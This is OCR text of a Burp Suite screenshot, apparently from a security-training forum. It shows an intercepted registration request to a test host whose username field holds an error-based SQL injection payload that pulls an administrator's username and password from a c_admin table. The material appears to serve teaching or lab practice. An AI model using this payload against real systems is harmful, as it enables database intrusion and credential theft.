 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.test.ichunqiu
Content-Length: 155
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=rbf34pkucrnnts78p0khh4oih0
username=ichunqiu' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM
information_schema.tables GROUP BY
a)b#&password=ichunqiu&password2=ichunqiu&fields%5Btruename%5D=ichunqiu&fields%5Baddress%5D=ichunqiu&phone
=18888888888&verifycode=c4e4&agree=1
春秋
bbs.ichunqiu.com
? < + > Type a search term 0 matches